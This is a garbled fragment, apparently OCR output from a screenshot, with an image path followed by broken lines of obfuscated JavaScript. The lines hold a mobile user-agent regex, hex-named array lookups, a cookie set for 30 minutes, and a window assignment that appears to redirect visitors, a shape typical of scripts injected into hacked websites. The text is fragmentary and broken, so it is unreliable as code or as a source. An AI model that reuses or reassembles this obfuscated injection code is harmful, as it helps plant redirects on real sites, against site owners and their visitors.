
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add